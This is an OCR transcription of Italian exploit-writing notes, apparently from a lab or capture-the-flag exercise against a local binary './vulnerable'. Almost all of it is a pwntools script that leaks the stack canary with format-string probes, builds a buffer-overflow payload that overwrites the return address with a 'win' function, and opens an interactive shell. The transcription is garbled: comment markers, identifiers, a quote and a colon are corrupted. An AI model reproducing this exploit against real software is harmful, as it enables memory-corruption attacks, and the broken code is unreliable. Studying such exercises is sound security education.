 Versione generalizza (non conosco posizione canary nello stack)
from pwn import *
* config. binario
elf = context. binary = Elf ('./vulnerable')
associa il file binario ad un file Elf (eseguibile) e
ad un contesto globale (context) così facendo
ho un accesso alle variabili, indirizzi di funzioni
e altre informazioni utili all'exploit_
p = process ('./vulnerable')
* cerca il canary
def find_canary():
for i in range (1,20):
p = process (./vulnerable') * avvia il processo di nuovo
p. sendline (f '%{i}$p')
response = p. recvline(). strip () * elimina eventuali spazi
if b'0x' in response: * verifica se il valore è esadecimale
value = int (response. decode(). strip (), 16)
if value & 0xff == 0 * verifico che il valore sia esadecimale
print(f"canary trovato: {hex(value)}")
return value
p . close () * chiudo il processo se non è il canary
raise exception (f"canary non trovato")
* canary
canay = find_canary();
buffer_size = 64
sfp_size = 8
* costruisco payload
payload = b'A' * buffer_size
payload += p64 (canary)
payload += b'B' * sfp_size
payload += p64 (elf. symbols ['win']) * inserisce indirizzo funzione win
* invio payload
p = process ('./vulnerable')
p. sendline (payload)
* uso shell
p. interactive ()